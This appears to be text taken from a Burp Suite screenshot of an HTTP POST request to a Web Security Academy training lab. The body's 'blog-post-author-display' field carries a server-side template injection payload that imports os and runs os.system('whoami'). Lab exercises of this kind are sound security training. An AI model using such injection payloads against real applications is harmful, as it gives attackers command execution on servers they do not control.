 Request
Pretty Raw Hex Hackvertor \n
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 72
10 Origin: https://0afb00b40334ee2f80ce4e4400e400d5.web-security-academy.net
11 Referer: https://0afb00b40334ee2f80ce4e4400e400d5.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=''}}{%25import+os%25}{{os.system('whoami')}}&csrf=wlDy8S7PDEqFRx4TnFVXfUGtYl6b6QN3